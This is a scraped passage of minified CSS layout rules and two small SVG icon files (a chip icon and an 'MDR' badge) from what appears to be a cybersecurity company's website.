76%)}.collection-list-25{grid-column-gap:0%;grid-row-gap:0%}.collection-list-25.on-author{grid-column-gap:0px;grid-row-gap:0px;grid-column-gap:0px;grid-row-gap:0px;flex-flow:column}.research-element{width:100%}.research-element.on-author{flex:1;width:100%;min-height:210px}.text-block-103{font-size:12px}.div-block-162{height:120px}.div-block-163{background-position:160%,0 0;background-size:auto 100%,auto;border-radius:100px;flex-flow:column;padding-top:40px;padding-bottom:40px}.div-block-164{width:100%}.div-block-165.on-author{min-height:210px}.collection-list-wrapper-23{left:28px}.link-block-11{justify-content:center;align-items:center}.ticker{width:100%}.ticker.modern-ciso{width:calc(100% - 160px)}.horizontal-scroll-element{min-width:450px}.horizontal-scroll-container{padding-left:calc(50% - 225px);padding-right:calc(50% - 225px)}.latests-cms-card{flex-flow:column;height:auto}.latests-cms-big{width:100%;height:230px}.latests-cms-rows{width:100%}.section-23{padding-top:60px}.resources-herocards-container{flex-flow:column}.resources-herocards-big,.resources-herocards-second{width:100%}.resource-herocards-title{font-size:22px}.dropdown-list-wrapper{display:none}.dropdown-list-wrapper.w--open{border-top-style:none;border-top-width:0;border-top-color:var(--white);border-right-style:none;border-right-width:0;border-right-color:var(--white);border-bottom-style:none;border-bottom-width:0;border-bottom-color:var(--white);border-left-style:none;border-left-width:0;border-left-color:var(--white);box-shadow:none;background-color:#0000;border-radius:0;justify-content:center;align-items:center;width:90vw;padding-top:0;display:flex;position:relative;top:0}.div-block-183{padding-left:5%;padding-right:5%}.text-block-130{margin-top:-10px}.image-109{max-width:120px}.bg-image-vciso,.bg-image-product-security{height:250px}.search-result-list{grid-template-columns:1fr;padding-left:20px;padding-right:20px}.modernciso-meet-up{object-fit:contain;width:120px;height:auto;top:120px}.modernciso-happy-hour{width:auto;height:85%}.image-112{width:60%}.form-field-footer{width:100%}.pdf{margin-left:40px;margin-right:40px}.collection-list-32{flex-flow:row}.div-block-199{grid-template-columns:1fr 1fr}.image-21-copy{width:auto;height:85%}}@media screen and (max-width:479px){.service_icon--xs{width:56px;height:56px}.megamenu-icon-title{text-align:left;font-size:10px}.megamenu-icon-title:where(.w-variant-76dedf8d-5a8f-2a02-2191-431f2f21956f){text-align:left;align-self:center;font-size:10px}.megamenu-icon-title:where(.w-variant-bf9ad7f1-b596-df2f-09f3-c2400e8e6e2b),.megamenu-icon-title:where(.w-variant-c88a8681-de3b-866b-a2b4-9511763c4add),.megamenu-icon-title:where(.w-variant-18dbd369-9c7e-b901-4b67-ecd1eae51ed5){text-align:left}.service_container{grid-column-gap:8px;grid-row-gap:8px;flex-flow:row;padding-left:0}.service_container:where(.w-variant-76dedf8d-5a8f-2a02-2191-431f2f21956f){grid-column-gap:8px;grid-row-gap:8px;flex-flow:row;padding-left:0;padding-right:0}.top-bar{padding-left:16px;padding-right:16px}.top-bar.modern-ciso-top-bar{padding-left:6px;padding-right:6px}.text-block-2{font-size:14px}.ir-button{padding-top:8px;padding-bottom:8px}.text-block-3,.text-block-3.no-pad,.text-block-3.no-pad{font-size:14px}.search{opacity:0}.main-menu{padding-left:16px;padding-right:16px}.main-menu-ul{grid-column-gap:56px;grid-row-gap:56px;height:calc(100vh - 329px);display:none}.btn-menu{top:75vh}.services-tabs{display:none}.div-block-12:where(.w-variant-76dedf8d-5a8f-2a02-2191-431f2f21956f){justify-content:center;align-items:center;width:100%;margin-left:auto;margin-right:auto}.image-8{width:16px}.hero-home-v2{height:auto;min-height:96vh}.hero-home-figure-container{padding-left:.5rem;padding-right:.5rem}.hero-home-container{max-width:750px;margin-top:60px}.btn-orange{padding:.6rem 1.3rem;font-size:.8rem}.btn-orange.dir{width:100%;padding-left:.6rem;padding-right:.6rem;font-size:13px}.btn-teal{padding:.6rem 1.3rem;font-size:.8rem}.btn-teal.outlined.rounded{font-size:.7rem}.dual-btn{grid-column-gap:1.5rem;grid-row-gap:1.5rem;flex-flow:row}.u-h1-home{width:300px;margin-left:auto;margin-right:auto;font-size:2.6rem}.u-h1-home.fw-400{width:100%;margin-left:0;margin-right:0;font-size:2.2rem}.hero-home-figure{justify-content:space-around;width:11rem}.hero-home-figure-img{height:60px;margin-top:1rem}.hero-home-figure-heading{font-size:2.4rem}.hero-home-figure-subtitle{max-width:100%}.hero-home-figure-gradient{width:6rem;height:6rem}.footer{background-position:2%;background-size:cover}.footer-bottom-bar{padding-left:2rem;padding-right:2rem}.footer-index,.logo_white{width:100%}.div-block-19{grid-column-gap:1.5rem;grid-row-gap:1.5rem;flex-flow:column;padding-left:2rem;padding-right:2rem}.footer-logo{width:50%}.main{padding-left:16px;padding-right:16px}.team-member-name{font-size:2rem}.team-member-position{margin-bottom:14px;font-size:1.1rem;line-height:120%}.team-member-subtitle{font-size:1rem}.headshot{width:100%;min-height:auto}.team-member-image{aspect-ratio:1;min-width:auto;max-width:300px;height:auto}.team-member-biography{font-size:1rem}.team-member{width:100%}.team-member-headshot-container.team-member-ceo{height:325px}.team-member-overall-link.team-member-ceo{width:100%}.collection-item-2{flex-flow:column}.div-block-20{width:100%}.resources-h1{width:350px;font-size:2rem}.resources-h1.white{width:300px}.team-member-video{padding-top:40px;padding-left:16px;padding-right:16px}.wrapper_general.pad-100-_140,.wrapper_general.pad-140-200{max-width:100%;padding-top:64px;padding-bottom:84px}.wrapper_general.pad-100-100-copy,.wrapper_general.pad-100-_140,.wrapper_general.pad-140-200{max-width:100%;padding-top:64px;padding-bottom:84px}.wrapper_general.services{margin-top:40px}.wrapper_general.pad-100-100-copy{max-width:100%;padding-top:64px;padding-bottom:84px}.section-2{flex-flow:column-reverse}.single-post{margin-left:0;margin-right:0}.post-content-hero{aspect-ratio:16/9;border-radius:16px;margin-top:100px}.post-content-hero-info{border-radius:16px;min-height:200px;padding:10px 20px}.post-content-h1{width:100%;font-size:20px}.text-block-15{-webkit-text-stroke-color:var(--ks-blue--blue-600)}.image-13{height:18px}.dropdown-toggle-3{padding-top:26px;padding-bottom:26px}.general-section.bg-icon{background-position:220% 0;background-size:120%}.general-section.bg-icon.solutions{padding-left:4%;padding-right:4%}.general-section.bg-icon.solutions.on-home{background-size:200%}.general-section.bg-icon.alliance{background-size:190%;padding-left:8%;padding-right:8%}.general-section.bg-icon.strategy{background-position:-45% -5%;background-size:350px;padding-left:6%;padding-right:8%}.general-section.deg-blue.bg-arrow{padding-left:7%;padding-right:7%}.general-section.deg-blue.bg-arrow.career{background-position:50% 0,-250px 100%;background-repeat:no-repeat,no-repeat}.general-section.deg-blue.simbol-lateral{background-position:0 0,14% 100%;background-size:354px,cover}.general-section.bg-strips-left{background-position:-26% 0;background-size:100%}.general-section.bg-strips-left.mdr-providers{background-position:0%;background-size:70%}.general-section._5-sides{padding-left:7%;padding-right:7%}.h2-basic,.h2-basic.center,.h2-basic.fit-content,.h2-basic.center,.h2-basic.fit-content{font-size:2rem}.slider-clients{margin-top:90px}.mask{width:90%}.card-clients{padding:38px 28px}.div-block-36{flex-flow:column-reverse;justify-content:flex-start;align-items:flex-start}.section-3{margin-top:0;padding-left:14px;padding-right:14px}.modernciso-post-card{width:100%;height:100%}.collection-item-4{width:100%;margin-bottom:19px;padding-left:0;padding-right:0}.footer-subscribe{grid-column-gap:32px;grid-row-gap:32px;padding-left:20px;padding-right:20px}.footer-subscribe-title{font-size:24px}.submit-button-2{background-image:none;height:38px;padding:6px 18px;font-size:14px;top:4px;right:4px}.image-18{display:none}.text-field-2{height:46px;padding-left:16px;font-size:14px}.text-block-21{padding-left:0;padding-right:0;font-size:10px}.success-message{font-size:1rem}.post-content{margin-left:16px;margin-right:16px}.logo{max-height:40px}.collection-item-5{width:100%;margin-bottom:20px}.grid-solutions{grid-template-rows:auto auto;grid-template-columns:1fr 1fr;width:100%;max-width:100%;margin-left:auto;margin-right:auto}.card-solutions{max-width:280px;min-height:200px;padding:16px 12px 12px}.learn-more-link.smaller{-webkit-text-decoration-color:var(--ks-orange);text-decoration-color:var(--ks-orange);-webkit-text-decoration-color:var(--ks-orange);text-decoration-color:var(--ks-orange)}.wrap-center{width:90%;padding-bottom:0}.wrap-center._14px{width:90%}.p-blue,.p-blue.color-white,.p-blue.color-white{font-size:1rem}.icon-solutions.v2{padding-bottom:20px}.card-blog-small_title{font-size:16px}.cat-slidercards{font-size:12px;line-height:120%}.h3_card-blog-main{font-size:20px;line-height:120%}.blog-wrap-timeline{top:35px;left:28px}.line-time{width:35px}.section-7{padding-bottom:20px;padding-left:16px;padding-right:16px}.heading-11{font-size:1.6rem}.text-block-29{font-size:1.2rem}.grid{grid-column-gap:25px;grid-row-gap:25px;grid-auto-flow:row}.div-block-42.borders{border-style:solid none;border-top-width:1px;border-top-color:var(--ks-blue--blue-200);border-bottom-width:1px;border-bottom-color:var(--ks-blue--blue-200);border-style:solid none;border-top-width:1px;border-top-color:var(--ks-blue--blue-200);border-bottom-width:1px;border-bottom-color:var(--ks-blue--blue-200);padding-top:20px;padding-bottom:20px}.heading-12{font-size:2rem}.image-22{width:130px}.image-24{width:140px}.text-block-31{height:auto}.section-9{padding-left:20px;padding-right:20px}.collection-list-wrapper-6{padding-left:16px;padding-right:16px}.minute-content{margin-left:16px;margin-right:16px}.minute-content-hero{aspect-ratio:16/9;border-radius:16px}.minute-content-h1{width:100%;font-size:1.6rem}.hero-banner-container{padding-left:16px;padding-right:16px}.hero-banner-img{height:200px}.heading-13{font-size:1.8rem}.text-block-32{font-size:12px}.collection-item-9{width:100%}.collection-list-8{padding-left:10px;padding-right:10px}.global-main-menu{padding-left:16px;padding-right:16px}.partners-section.blockchain.nopad,.partners-section.resources.resource-pillar-page{padding-left:0;padding-right:0}.partners-section.dir-cpo{padding-left:22px;padding-right:22px}.partners-section.blockchain.nopad,.partners-section.resources.resource-pillar-page,.partners-section.resources.resource-pillar-page{padding-left:0;padding-right:0}.blockchain-card{width:100%;height:100%}.grid-advisory-services{grid-template-columns:1fr;width:100%;max-width:360px}.icon-advisory{max-width:70px}.card-services{grid-column-gap:16px}.flex-center.flex-center-space-between{grid-column-gap:4px;grid-row-gap:4px;grid-column-gap:4px;grid-row-gap:4px}.grid-mdr-services{width:90%;margin-top:36px;margin-bottom:36px}.grid-mdr-services.services-section{padding-left:0;padding-right:0}.wrap-resolute{padding-left:16px;padding-right:16px}.font-size22.fw-400.pad-left8{font-size:10px}.form-5{flex-flow:column}.grid-family-mdr-services{grid-template-rows:auto auto auto auto;grid-template-columns:1fr}.wrap-info{grid-column-gap:36px;grid-row-gap:36px}.card-info-img_img.mdr-one,.card-info-img_img.managed-detection-and-response,.card-info-img_img.mdr-microsoft,.card-info-img_img.mdr-one,.card-info-img_img.managed-detection-and-response,.card-info-img_img.mdr-microsoft{background-image:url(https://cdn.prod.website-files.com/672b73a514e25dd5c8889d38/682989a0c605e9c21bf8b417_mdr%20\(1\).webp);background-position:50%;background-repeat:no-repeat;background-size:cover}.card-full-info{grid-column-gap:36px;grid-row-gap:36px}.font-size18.color-white.fw-200{font-size:.8rem}.font-size18.color-white.fw-200.on-hero{padding-right:20px}.font-size18.color-white.fw-200.mdr{max-width:250px}.font-size16.width100{width:100%;font-size:1rem}.fw-200{font-size:.8rem;line-height:1.1rem}.color-blue600.font-size16.font-height_135.fw-300{overflow-wrap:anywhere;overflow-wrap:anywhere;overflow-wrap:anywhere;overflow-wrap:anywhere}.hero-services{height:auto;min-height:80vh}.hero-services.hero-ot,.hero-services.hero-ai{background-position:0 0,85%;padding-top:110px}.hero-services.level_2{background-image:url(https://cdn.prod.website-files.com/672b73a514e25dd5c8889d38/67cc2ff24a995649dc672d3b_shadow%20services%20stripe.png),url(https://cdn.prod.website-files.com/672b73a514e25dd5c8889d38/67c0d1bbdf87d83edb7a6342_bg%20blue.webp);background-position:50%,100%;background-repeat:repeat,no-repeat;background-size:cover,cover;min-height:85vh;padding:180px 8% 40px 5%}.hero-services.hero-advisory{background-position:0 0,0%;background-size:auto,cover;padding-top:110px;padding-right:5%}.hero-services.hero-l1{min-height:70svh}.hero-services.hero-l1.manufacturing{justify-content:flex-start;align-items:flex-start;min-height:80svh;padding-top:100px}.hero-services.hero-ir{background-position:0 0,85%;padding-top:110px}.hero-services.hero-mdr{background-position:0 0,50%;padding-top:110px}.hero-services.career{background-image:linear-gradient(90deg,var(--ks-blue--blue-600)43%,#003a63d6 67%,#003a6300 89%),url(https://cdn.prod.website-files.com/672b73a514e25dd5c8889d38/6810ba1f7c1659d1a2522c92_image%20hero%20career.avif);background-position:0 0,50%;background-repeat:repeat,no-repeat;background-size:auto,cover;min-height:95svh;padding-left:7%;padding-right:9%}.hero-services.hero-ot,.hero-services.hero-ai{background-position:0 0,85%;padding-top:110px}.hero-services.hero-ctem{background-position:0 0,0%;background-size:auto,cover;padding-top:110px;padding-right:5%}.hero-services.hero-report-an-attack{background-position:0 0,50%;background-size:auto,cover;padding-top:110px;padding-right:5%}.hero-services.hero-threat-nav{grid-column-gap:10px;grid-row-gap:10px;background-position:0 0,0%;background-size:auto,cover;padding-top:110px;padding-right:5%}.hero-services_container{max-width:750px;margin-top:0;padding-top:40px;padding-bottom:40px}.flex-btn_hero{grid-column-gap:16px;grid-row-gap:16px;flex-flow:column;justify-content:flex-start;align-items:flex-start}.link-services_back{text-align:left;justify-content:flex-start;align-items:center;font-size:8px;top:110px}.link-services_back.blue{padding-left:0}.link-services_back.blue.guides{padding-left:0;left:16px}.link-services_back.blue.research{top:100px}.section-download{padding-bottom:30px;padding-left:4%;padding-right:4%}.section-download.v2{background-position:50% 0,0 0;background-size:contain,cover}.wrapper-downloads{padding-bottom:36px}.flex-text-downloads.numbers{grid-column-gap:20px;grid-row-gap:20px;grid-column-gap:20px;grid-row-gap:20px;grid-template-columns:1fr}.card-3d{max-width:150px}.hero-copy.hero-copy-narrow{font-size:14px;line-height:140%}.hero-services-narrow{background-image:linear-gradient(126deg,var(--ks-blue--blue-600)42%,transparent),url(https://cdn.prod.website-files.com/672b73a514e25dd5c8889d38/67ced55d4135c290278887da_blockchain%20archive.jpg);background-position:0 0,100% 100%;background-repeat:repeat,repeat;background-size:auto,cover;height:auto;min-height:auto;padding:160px 18px 80px}.section-12,.div-block-69{padding-left:14px;padding-right:14px}.services-quick-link{font-size:12px}.div-block-70{grid-column-gap:9px;grid-row-gap:9px}.wrapper-animated-blog2{padding-left:12px;padding-right:12px}.resoucres-post-card{width:100%;height:100%}.resources-hero.resources-pillar-page{width:100%;padding-left:20px;padding-right:20px}.resources-title-section.resources{padding-bottom:0}.resources-hreo-description{font-size:14px}.resources-hreo-description.white{font-size:12px}.video-content{margin-left:16px;margin-right:16px}.accordion-item.map{padding-left:12px;padding-right:12px}.h4-faqs.mobile-menu-family-title{font-size:18px}.h4-faqs.mobile-menu-family-title.l2{font-size:16px;line-height:120%}.countdown-row{width:100%;min-width:100%;max-width:100%;font-size:11px;line-height:14px}.countdown-number-big{margin-bottom:6px;font-size:34px;line-height:34px}.separador-countdown{background-color:var(--ks-blue--blue-200)}.hero-logo_flex{grid-column-gap:16px;grid-row-gap:16px}.hero-logo_flex.hero-awards{grid-column-gap:18px;grid-row-gap:36px;grid-column-gap:18px;grid-row-gap:36px;grid-template-rows:auto auto auto;grid-template-columns:1fr 1fr}.font-size50.fw-400.color-blue600,.font-size50.fw-400.color-blue600.tech-partner,.font-size50.fw-400.color-blue600,.font-size50.fw-400.color-blue600.tech-partner,.font-size50.fw-400.color-blue600,.font-size50.fw-400.color-blue600.tech-partner,.font-size50.fw-400.color-blue600.tech-partner{font-size:30px}.alliance-hero{background-position:10%;background-size:cover;padding-top:132px;padding-left:7%;padding-right:7%}.alliance-hero.strips.dir{padding-top:80px;padding-right:7%}.alliance-hero.strips.dir-cpo{padding-right:7%}.alliance-hero.partnerships{background-position:75%}.h1_alliance.mobile-left.dir-cpo{font-size:40px}.h1_alliance.dir,.h1_alliance.mobile-left.dir-cpo,.h1_alliance.mobile-left.dir-cpo{font-size:40px}.h1_alliance.mdr{font-size:30px}.h1_alliance.dir{font-size:40px}.content_alliance-partners{margin-top:30px;margin-bottom:60px}.no-margin.font-size40.fw-400.color-oteal400.mdr,.no-margin.font-size36.fw-400.color-white{font-size:30px}.no-margin.font-size40.fw-400.color-oteal400.mdr,.no-margin.font-size36.fw-400.color-white,.no-margin.font-size36.fw-400.color-white,.no-margin.font-size36.fw-400.color-white{font-size:30px}.no-margin.font-size32.font-height_110.fw-500{font-size:24px}.no-margin.text-left.color-white.font-size50.fw-300{font-size:36px}.card-tech-int{min-height:100px}.card-tech-int.dir{padding-left:10px;padding-right:10px}.collection-tech_partners{grid-template-columns:1fr 1fr}.collection-tech_partners.dir-cpo{grid-column-gap:20px;grid-row-gap:20px;grid-column-gap:20px;grid-row-gap:20px;grid-template-columns:1fr 1fr}.content-techpartners{grid-column-gap:48px;grid-row-gap:48px;grid-template-columns:minmax(200px,100%);max-width:100%}.flex-gap22.cuota-map{align-items:stretch}.card-bluemdrone-resolute.dir{grid-column-gap:48px;grid-row-gap:48px;grid-column-gap:48px;grid-row-gap:48px;grid-template-rows:auto;grid-template-columns:1fr;grid-auto-columns:1fr;max-width:100%;padding-left:30px;padding-right:30px;display:grid}.font-size36.fw-400.color-oteal400.aws-section{font-size:28px}.aws-wrap{grid-column-gap:30px;grid-row-gap:30px;padding-top:100px;padding-bottom:100px}.no-margin.font-size50.color-oteal600.fw-400{font-size:40px}.no-margin.font-size50.fw-400.color-blue600{text-align:center;text-align:center}.grid-4-40._70-mar{grid-template-columns:1fr}.grid-mdr-services{grid-template-columns:1fr;width:100%}.link-decor.color-blue600{display:inline-block}.wrap-830{width:90%}.grid--accolades{grid-template-columns:1fr}.card-accolades{grid-column-gap:24px;grid-row-gap:24px;grid-template-rows:auto auto}.about-us-double{justify-content:center;align-items:flex-start}.grid-4-55{grid-template-columns:1fr}.mountain-hero{background-position:250%,0 0,0 0;background-size:80%,auto,auto}.mountain-layer{padding-left:4%;padding-right:4%}.font-size60.no-margin.mobile-48{font-size:42px}.mountain-symbol{background-position:50% 40px;background-size:1200px}.marquee-text{margin-right:14vw;font-size:20px}.grid-5-64{grid-template-columns:1fr}.space-160.mobile-half{height:80px}.grid-pentesting-outcomes._4col{grid-template-columns:1fr}.grid-pentesting-model{grid-template-columns:1fr;padding-top:48px}.img-pentesting-abs{width:80px}.pentesting-steps-main{grid-column-gap:64px;grid-row-gap:64px;padding-top:80px;padding-bottom:140px}.pentestes-number{width:45px;min-width:45px;height:45px;font-size:28px}.flex-gap30{grid-column-gap:16px;grid-row-gap:16px}.line-grad-steps{left:22px}.image-42{display:none}.div-block-84{grid-column-gap:4px;grid-row-gap:4px;flex-flow:column}.text-block-57{font-size:22px}.main-diagram{height:350px}.code-embed-5,.code-embed-6{width:60px;top:-6%}.hero-home{grid-column-gap:3em;grid-row-gap:3em;height:auto;min-height:100vh}.div-block-89{height:110px}.text-block-58,.text-block-59,.text-block-60{font-size:10px}.image-43.v2{height:150px}.number-66{font-size:40px}.number-66.compliance{height:42px;font-size:19px}.text-block-62{font-size:.8rem;line-height:1.1rem}.text-block-63{text-decoration:none;-webkit-text-decoration-color:var(--ks-orange);text-decoration-color:var(--ks-orange)}.logo-wrapper{height:auto}.image-48{width:130px}.contact-us-heading{font-size:2rem;font-weight:400}.number-map{font-size:20px;line-height:24px}.number-map-wrap{padding-right:12px}.section-download2{padding-bottom:30px;padding-left:6%;padding-right:6%}.hero-column-l3-icon{padding-top:0}.hero-column-l3-icon.icon-and-awards{justify-content:flex-start;align-items:flex-start}.div-block-96{margin-top:30px;overflow:hidden}.section-13{background-position:50%;min-height:92vh}.heading-16{margin-top:10px;font-size:40px}.text-block-69{font-size:14px}.text-block-70{font-size:10px}.div-block-99{grid-column-gap:10px;grid-row-gap:10px}.div-block-101{grid-column-gap:25px;grid-row-gap:25px;bottom:30px}.div-block-101.tech-partners{padding-left:8%;padding-right:8%}.text-block-72{font-size:16px}.image-53{max-width:200px}.section-15{grid-column-gap:15px;grid-row-gap:15px}.dir-img{max-width:200px}.image-55{max-width:260px}.mobile-menu-service-icon{width:64px}.mobile-menu-service-title{padding-left:10px;padding-right:10px;font-size:14px;line-height:120%}.mobile-menu-familybutton{font-size:14px}.mobile-menu-familybutton.mobile-menu-contact-us.under-attack{background-color:var(--magenta-600);background-color:var(--magenta-600);background-color:var(--magenta-600)}.mobile-menu-accordion-content-wrapper{background-color:#fff;padding-bottom:14px}.mobile-menu-item{padding-left:10px;padding-right:10px}.mobile-menu-item.l1{margin-bottom:-1px;padding-left:10px;padding-right:10px}.mobile-menu{display:block}.video-4{min-height:240px}.heading-22{font-size:40px}.text-block-91{font-size:20px}.jve-faq-item{padding:20px}.jve-faq-title{padding-right:10px;font-size:18px}.jve-faq-answer{margin-top:10px;margin-bottom:-10px;padding-right:0;font-size:14px}.jve-faq-title-and-icon{justify-content:space-between;align-items:center}.section-19{padding-right:5%}.div-block-144{padding-bottom:40px}.heading-23{font-size:28px}.ks-press-release ol,.ks-press-release ul{padding-left:20px}.ks-press-release blockquote{padding-left:20px;padding-right:20px}.ks-press-release ol,.ks-press-release ul{padding-left:20px}.section-20{padding-top:40px}.collection-list-20{grid-template-columns:1fr}.nagra-figures{font-size:40px}.security-lake{max-width:150px}.event-img{height:350px}.modernciso-webinar{width:160px}.event-register-and-countdown{padding-bottom:10px}.event-post-card{width:100%;height:100%}.collection-list-23{grid-column-gap:10px;grid-row-gap:10px}.event-img-webinar{height:300px}.event-tab-left{width:130px;padding-left:12px;padding-right:12px}.event-tab-right.event-active{width:130px;padding-left:12px;padding-right:12px;font-size:12px}.text-block-102{font-size:12px}.div-block-160{display:none}.post-content-gradient-bg,.post-content-hero-info-research{border-radius:16px;padding:10px 20px}.collection-list-wrapper-21{padding-bottom:0}.text-block-103{font-size:10px}.div-block-162{height:110px}.div-block-163{background-position:-100%,0 0;border-radius:50px;padding:30px 24px}.sign-up-threat-alert{font-size:27px}.text-block-104{font-size:12px}.section-22{padding-bottom:100px}.text-block-110.ticker-hide-element{display:none}.ticker.modern-ciso{width:calc(100% - 90px)}.horizontal-scroll-element{min-width:350px}.horizontal-scroll-container{padding-left:calc(50% - 175px);padding-right:calc(50% - 175px)}.latests-cms-card{padding:14px}.horizontal-scroll-h4{font-size:20px}.div-block-172{grid-column-gap:2px;grid-row-gap:2px}.text-block-112,.text-block-113,.text-block-114{font-size:12px}.heading-2lines{height:37px;font-size:15px;line-height:120%}.latests-cms-row-link{grid-column-gap:12px;grid-row-gap:12px}.div-block-173{flex-flow:column;justify-content:center;align-items:flex-start;display:flex}.form-6.no-padding{padding-left:10px;padding-right:10px}.final-select.wider{padding-right:30px;font-size:12px}.resources-herocards-big-content{grid-column-gap:0px;grid-row-gap:0px;flex-flow:column}.resources-herocards-big-img{justify-content:flex-start;align-items:flex-start;width:100%;height:200px;min-height:200px;padding-left:10px}.image-109{max-width:100px}.nx{font-size:16px}.modernciso-meet-up{object-fit:contain;width:120px;height:auto;top:120px}.image-112{width:100%}.pdf{margin-left:16px;margin-right:16px}.pagination_page-button,.fs-list_page-dots{width:2rem}.btn-orange-2{padding:.6rem 1.3rem;font-size:.8rem}.div-block-197{grid-template-columns:1fr}}#w-node-_88a47395-e5a4-f78b-43bf-62b85dd537df-2050d4c1,#w-node-_38264a6a-27c3-dc06-93b9-813677d7aa47-2050d4c1{grid-area:span 1/span 2/span 1/span 2}#w-node-_0e732f04-fdff-a8dc-f4bd-640be8f7c40b-2050d4c1{grid-area:span 1/span 3/span 1/span 3}#w-node-b53cc0c6-642c-5c3d-82ad-8b6d5ca45b1d-2050d4c1,#w-node-b53cc0c6-642c-5c3d-82ad-8b6d5ca45b22-2050d4c1,#w-node-b53cc0c6-642c-5c3d-82ad-8b6d5ca45b27-2050d4c1{place-self:start center}@media screen and (max-width:479px){#w-node-b53cc0c6-642c-5c3d-82ad-8b6d5ca45b1d-2050d4c1,#w-node-b53cc0c6-642c-5c3d-82ad-8b6d5ca45b22-2050d4c1,#w-node-b53cc0c6-642c-5c3d-82ad-8b6d5ca45b27-2050d4c1{grid-area:span 1/span 3/span 1/span 3}}

--- FILE ---
content_type: image/svg+xml
request_url: https://cdn.prod.website-files.com/672b73a514e25dd5c8889d38/676e84318d5cf581d9537ae9_ot-icon-level2.svg
body_size: -184
content:
<svg width="25" height="25" viewBox="0 0 25 25" fill="none" xmlns="http://www.w3.org/2000/svg">
<rect x="3.58008" y="3.58105" width="17.7044" height="17.7044" rx="3.25" stroke="#003A63" stroke-width="1.5"/>
<path d="M8.95117 1L8.95117 2.96541" stroke="#003A63" stroke-width="1.5" stroke-linecap="round"/>
<path d="M15.9141 1L15.9141 2.96541" stroke="#003A63" stroke-width="1.5" stroke-linecap="round"/>
<path d="M8.95117 22.0352L8.95117 24.0006" stroke="#003A63" stroke-width="1.5" stroke-linecap="round"/>
<path d="M15.9141 22.0352L15.9141 24.0006" stroke="#003A63" stroke-width="1.5" stroke-linecap="round"/>
<path d="M22.0352 15.9141H24.0006" stroke="#003A63" stroke-width="1.5" stroke-linecap="round"/>
<path d="M22.0352 8.95215H24.0006" stroke="#003A63" stroke-width="1.5" stroke-linecap="round"/>
<path d="M1 15.9141H2.96541" stroke="#003A63" stroke-width="1.5" stroke-linecap="round"/>
<path d="M1 8.95215H2.96541" stroke="#003A63" stroke-width="1.5" stroke-linecap="round"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://cdn.prod.website-files.com/672b73a514e25dd5c8889d38/684818e4a2cbe10eaeb00ccd_MDR_1.svg
body_size: 4896
content:
<svg width="49" height="48" viewBox="0 0 49 48" fill="none" xmlns="http://www.w3.org/2000/svg">
<rect x="1.25" y="0.5" width="47" height="47.0002" rx="11.5" fill="#003A63"/>
<rect x="1.25" y="0.5" width="47" height="47.0002" rx="11.5" fill="url(#paint0_radial_1577_27488)"/>
<rect x="1.25" y="0.5" width="47" height="47.0002" rx="11.5" fill="url(#paint1_linear_1577_27488)" fill-opacity="0.6"/>
<rect x="1.25" y="0.5" width="47" height="47.0002" rx="11.5" stroke="#0097A9"/>
<path d="M41.75 24.0002L35.5682 24.0002" stroke="#DEE8F0" stroke-linecap="round"/>
<path d="M13.9318 24.0002L7.74995 24.0002" stroke="#DEE8F0" stroke-linecap="round"/>
<path d="M24.75 41.0002L24.75 34.8184" stroke="#DEE8F0" stroke-linecap="round"/>
<path d="M24.75 13.1819L24.75 7.00007" stroke="#DEE8F0" stroke-linecap="round"/>
<ellipse cx="24.7501" cy="24.0007" rx="13.9091" ry="13.9097" stroke="#DEE8F0"/>
<mask id="path-7-outside-1_1577_27488" maskUnits="userSpaceOnUse" x="16.25" y="21.0002" width="18" height="7" fill="black">
<rect fill="white" x="16.25" y="21.0002" width="18" height="7"/>
<path d="M16.3509 21.2882H17.3909L19.1909 26.0882L20.9989 21.2882H22.0389V27.0002H21.3189V22.2482H21.3029L19.5189 27.0002H18.8709L17.0869 22.2482H17.0709V27.0002H16.3509V21.2882ZM24.0637 26.3602H25.3277C25.413 26.3602 25.5197 26.3549 25.6477 26.3442C25.7757 26.3282 25.9117 26.2962 26.0557 26.2482C26.1997 26.1949 26.341 26.1202 26.4797 26.0242C26.6237 25.9282 26.7517 25.7976 26.8637 25.6322C26.9757 25.4669 27.0664 25.2616 27.1357 25.0162C27.2104 24.7656 27.2477 24.4642 27.2477 24.1122C27.2477 23.7709 27.213 23.4669 27.1437 23.2002C27.0797 22.9282 26.9704 22.6989 26.8157 22.5122C26.6664 22.3202 26.4717 22.1762 26.2317 22.0802C25.9917 21.9789 25.6957 21.9282 25.3437 21.9282H24.0637V26.3602ZM23.3037 21.2882H25.2637C26.1437 21.2882 26.821 21.5122 27.2957 21.9602C27.7704 22.4082 28.0077 23.0909 28.0077 24.0082C28.0077 24.4882 27.9544 24.9149 27.8477 25.2882C27.741 25.6562 27.5757 25.9682 27.3517 26.2242C27.1277 26.4749 26.8424 26.6669 26.4957 26.8002C26.149 26.9336 25.7384 27.0002 25.2637 27.0002H23.3037V21.2882ZM28.9365 21.2882H31.6245C32.1685 21.2882 32.5925 21.4216 32.8965 21.6882C33.2058 21.9549 33.3605 22.3202 33.3605 22.7842C33.3605 23.1309 33.2805 23.4349 33.1205 23.6962C32.9658 23.9576 32.7152 24.1362 32.3685 24.2322V24.2482C32.5338 24.2802 32.6672 24.3336 32.7685 24.4082C32.8752 24.4829 32.9578 24.5736 33.0165 24.6802C33.0805 24.7816 33.1258 24.8962 33.1525 25.0242C33.1845 25.1522 33.2085 25.2856 33.2245 25.4242C33.2352 25.5629 33.2432 25.7042 33.2485 25.8482C33.2538 25.9922 33.2672 26.1336 33.2885 26.2722C33.3098 26.4109 33.3392 26.5442 33.3765 26.6722C33.4192 26.7949 33.4805 26.9042 33.5605 27.0002H32.7125C32.6592 26.9416 32.6218 26.8616 32.6005 26.7602C32.5845 26.6589 32.5738 26.5469 32.5685 26.4242C32.5632 26.2962 32.5578 26.1602 32.5525 26.0162C32.5472 25.8722 32.5312 25.7309 32.5045 25.5922C32.4832 25.4536 32.4565 25.3229 32.4245 25.2002C32.3925 25.0722 32.3418 24.9629 32.2725 24.8722C32.2032 24.7762 32.1125 24.7016 32.0005 24.6482C31.8885 24.5896 31.7392 24.5602 31.5525 24.5602H29.6965V27.0002H28.9365V21.2882ZM31.2805 23.9202C31.4565 23.9202 31.6245 23.9069 31.7845 23.8802C31.9445 23.8536 32.0832 23.8029 32.2005 23.7282C32.3232 23.6482 32.4192 23.5442 32.4885 23.4162C32.5632 23.2829 32.6005 23.1122 32.6005 22.9042C32.6005 22.6162 32.5205 22.3816 32.3605 22.2002C32.2005 22.0189 31.9418 21.9282 31.5845 21.9282H29.6965V23.9202H31.2805Z"/>
</mask>
